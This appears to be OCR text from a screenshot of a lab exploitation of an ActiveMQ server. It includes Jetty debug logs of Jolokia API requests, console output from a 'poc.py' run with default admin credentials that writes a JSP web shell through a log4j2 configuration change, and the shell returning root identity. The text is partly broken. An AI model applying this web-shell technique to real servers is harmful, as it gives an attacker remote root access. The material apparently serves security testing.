 不安全 192.168.79.136:8161/admin/shell.jsp?cmd=id
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网... 攻防世界 [~]#棱角 ::Edge.For... C 语言教程 | 菜鸟教 witch520
root 3/3
os=COMPLETED is=READY awp=false se=false i=true al=0} | org.eclipse.jetty.server.HttpChannelState | qtp801996095-38 2025-07-18 05:49:14,985 | DEBUG | nextAction(false) COMPLETE HttpChannelState@4d615690{s=HANDLING rs=COMPLETING
os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp801996095-38 2025-07-18 05:49:14,986 | DEBUG | action COMPLETE
HttpChannelOverHttp@2783beb2{s=HttpChannelState@4d615690{s=HANDLING rs=COMPLETING os=COMPLETED is=READY awp=false se=false i=false al=0},r=2,c=false/true,a=HANDLING,uri=//192.168.79.136:8161/api/jolokia/,age=48} |
org.eclipse.jetty.server.HttpChannel | qtp801996095-38 2025-07-18 05:49:14,986 | DEBUG | complete(org.eclipse.jetty.util.Callback$3@613bd564) s=CLOSED,api=BLOCKING,sc=false,e=null s=true e=null, c=null | org.eclipse.jetty.server.HttpOutput |
qtp801996095-38 2025-07-18 05:49:14,986 | DEBUG | completed HttpChannelState@4d615690{s=HANDLING rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp801996095-38
2025-07-18 05:49:14,986 | DEBUG | unhandle HttpChannelState@4d615690{s=HANDLING rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp801996095-38 2025-07-18 05:49:14,986
| DEBUG | nextAction(false) TERMINATED HttpChannelState@4d615690{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp801996095-38 2025-07-18 05:49:14,987 | DEBUG |
action TERMINATED HttpChannelOverHttp@2783beb2{s=HttpChannelState@4d615690{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0},r=2,c=true/true,a=IDLE,uri=//192.168.79.136:8161/api/jolokia/,age=48} |
org.eclipse.jetty.server.HttpChannel | qtp801996095-38 2025-07-18 05:49:14,987 | DEBUG | onCompleted for /api/jolokia/ written=2031 | org.eclipse.jetty.server.HttpChannel | qtp801996095-38 2025-07-18 05:49:14,987 | DEBUG | recycle
HttpChannelState@4d615690{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp801996095-38 2025-07-18 05:49:14,987 | DEBUG | !handle TERMINATED
HttpChannelOverHttp@2783beb2{s=HttpChannelState@4d615690{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} | org.eclipse.jetty.server.HttpChannel | qtp801996095-38 2025-07-18
05:49:14,987 | DEBUG | filled 352 HeapByteBuffer@69d0044a[p=0,l=352,c=8192,r=352]={<<<>> http://1...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp801996095-38 2025-07-18 05:49:14,988 | DEBUG |
HttpConnection@101c564b::SocketChannelEndPoint@d0ba89a{l=/192.168.16.2:8161,r=/192.168.79.1:60929,OPEN,fill=-,flush=-,to=0/30000}{io=0/0,kio=0,kro=1}->HttpConnection@101c564b[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@570e470e{s=START}]=>HttpChannelOverHttp@2783beb2{s=HttpChannelState@4d615690{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} filled 352
HeapByteBuffer@69d0044a[p=0,l=352,c=8192,r=352]={<<<>> http://1...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.server.HttpConnection | qtp801996095-38 2025-07-18 05:49:14,988 | DEBUG |
HttpConnection@101c564b::SocketChannelEndPoint@d0ba89a{l=/192.168.16.2:8161,r=/192.168.79.1:60929,OPEN,fill=-,flush=-,to=0/30000}{io=0/0,kio=0,kro=1}->HttpConnection@101c564b[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@570e470e{s=START}]=>HttpChannelOverHttp@2783beb2{s=HttpChannelState@4d615690{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse
HeapByteBuffer@69d0044a[p=0,l=352,c=8192,r=352]={<<<>> http://1...\x00\x00\x00\x00\x00\x00\x00} {} | org.eclipse.jetty.server.HttpConnection | qtp801996095-38 2025-07-18 05:49:14,989 | DEBUG | REQUEST for
//192.168.79.136:8161/api/jolokia/version on HttpChannelOverHttp@2783beb2{s=HttpChannelState@4d615690{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.79.136: : identity User-Agent: Mozilla ||| uid=0(root) gid=0(root)
groups=0(root) ||| Origin: http://192.168.79.136:816 BUG |
HttpConnection@101c564b::SocketChannelEndPoint 1c564b[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@570e470e{s=START}]=>HttpCh
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.79.136: -38 2025-07-18 05:49:14,989 | DEBUG | releaseRequestBuffer
HttpConnection@101c564b::SocketChannelEndPoint 1c564b[p=HttpParser{s=CONTENT,0 of
-1},g=HttpGenerator@570e470e{s=START}]=>HttpCh
al=0},r=3,c=false/false,a=IDLE,uri=//192.168.79.136: le //192.168.79.136:8161/api/jolokia/version
HttpChannelOverHttp@2783beb2{s=HttpChannelState 8161/api/jolokia/version,age=1} |
org.eclipse.jetty.server.HttpChannel | qtp801996095 e i=true al=0} | org.eclipse.jetty.server.HttpChannelState |
qtp801996095-38 2025-07-18 05:49:14,990 | DEBUG awp=false se=false i=true
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.26100.4652]
(c) Microsoft Corporation。保留所有权利。
E:\safaapp\ZHONGJIANJIAN\message>python poc.py -u admin -p admin http://192.168.79.136:8161/
2025-07-18 13:49:10,914 - INFO - choice MBean 'org.apache.logging.log4j2:type=6ddf90b0' automatically
2025-07-18 13:49:10,963 - INFO - update log config
2025-07-18 13:49:10,974 - INFO - write webshell to http://192.168.79.136:8161/admin/shell.jsp?cmd=id
2025-07-18 13:49:10,996 - INFO - restore log config
E:\safaapp\ZHONGJIANJIAN\message>